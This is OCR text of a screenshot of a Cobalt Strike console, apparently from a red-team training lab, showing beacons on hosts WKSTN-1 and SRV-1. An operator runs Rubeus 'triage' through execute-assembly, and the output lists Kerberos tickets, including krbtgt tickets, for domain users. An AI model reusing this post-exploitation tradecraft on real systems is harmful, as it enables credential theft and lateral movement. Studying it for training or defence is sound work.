 Cobalt Strike View Attacks Reporting Help
jking
WKSTN-1 @ 3792
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
SYSTEM *
SRV-1 @ 2496
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials X Beacon 10.10.17.25@2496 X
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe triage
[*] Tasked beacon to run .NET program: Rubeus.exe triage
[+] host called home, sent: 585283 bytes
[+] received output:
Rubeus
v2.1.1
Action: Triage Kerberos Tickets (All Users)
[+] received output:
[*] Current LUID : 0x140858
| LUID | UserName | Service | EndTime |
| 0x1656b3 | jking @ DEV.CYBERBOTIC.IO | krbtgt/DEV.CYBERBOTIC.IO | 8/1/2022 11:25:09 PM |
| 0x1656b3 | jking @ DEV.CYBERBOTIC.IO | cifs/srv-2 | 8/1/2022 11:25:09 PM |
| 0x143263 | bfarmer @ DEV.CYBERBOTIC.IO | krbtgt/DEV.CYBERBOTIC.IO | 8/1/2022 10:20:31 PM |
[SRV-1] bfarmer */5444 (x64)
beacon>